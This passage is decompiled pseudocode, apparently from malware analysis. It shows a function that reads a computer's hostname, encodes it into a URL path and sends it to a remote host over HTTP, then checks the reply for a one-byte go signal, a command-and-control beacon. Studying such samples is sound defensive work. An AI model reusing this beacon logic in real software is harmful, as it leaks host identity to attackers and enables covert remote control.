 17
18 v8[0] = 0;
19 *(_DWORD *)&v8[1] = 0;
20 v9 = 0;
21 v10 = 0;
22 v11 = 0;
23 sprintf(szAgent, "Mozilla/4.0");
24 v15 = gethostname(name, 0x100);
25 strncpy(Destination, name, 0xCu);
26 Destination[0xC] = 0;
27 sub_4010B1(Destination, (int)v8);
28 HIBYTE(v11) = 0;
29 sprintf(szUrl, "http://%s/%s/", a1, v8);
30 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
31 hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);
32 if ( hFile )
33 {
34 if ( InternetReadFile(hFile, Buffer, 0x200u, &dwNumberOfBytesRead) )
35 {
36 result = Buffer[0] == 0x6F;
37 }
38 else
39 {
40 InternetCloseHandle(hInternet);
41 InternetCloseHandle(hFile);
42 result = 0;
43 }
44 }
45 else
46 {
47 InternetCloseHandle(hInternet);
48 result = 0;
49 }
50 return result;
51 }